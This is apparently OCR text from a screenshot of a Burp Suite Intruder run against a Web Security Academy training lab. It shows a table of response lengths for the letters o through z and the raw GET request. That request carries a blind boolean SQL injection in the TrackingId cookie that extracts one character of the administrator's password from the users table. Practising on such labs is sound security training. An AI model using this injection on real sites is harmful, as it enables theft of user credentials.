 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
15 o 200 423 11496
16 p 200 409 11496
17 q 200 248 11496
18 r 200 336 11496
19 s 200 300 11496
20 t 200 249 11496
21 u 200 254 11557 1
22 v 200 440 11496
23 w 200 345 11496
24 x 200 265 11496
25 y 200 248 11496
26 z 200 245 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,16,1) FROM users WHERE username='administrator')='u;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search 0 highlights
Finished